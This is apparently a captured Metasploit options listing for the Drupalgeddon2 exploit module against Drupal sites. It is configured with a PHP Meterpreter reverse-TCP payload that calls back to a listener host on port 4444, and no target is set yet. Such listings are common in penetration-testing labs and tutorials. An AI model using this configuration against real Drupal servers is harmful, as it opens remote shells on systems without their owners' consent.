 Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'f
ile:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.43.24 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)